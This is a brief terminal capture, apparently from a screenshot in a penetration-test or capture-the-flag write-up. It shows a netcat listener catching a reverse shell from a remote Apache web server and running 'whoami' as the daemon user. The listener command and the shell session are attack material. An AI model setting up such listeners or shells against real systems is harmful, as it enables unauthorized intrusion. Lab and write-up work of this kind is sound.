 miles@fail-not: ~
miles@fail-not:~$ nc -w 100 -nlvp 8000
Listening on 0.0.0.0 8000
Connection received on 54.204.134.68 38526
bash: cannot set terminal process group (1440): Inappropriate ioctl for device
bash: no job control in this shell
daemon@ip-172-26-6-158:/opt/bitnami/apache/htdocs/ups$ whoami
whoami
daemon
daemon@ip-172-26-6-158:/opt/bitnami/apache/htdocs/ups$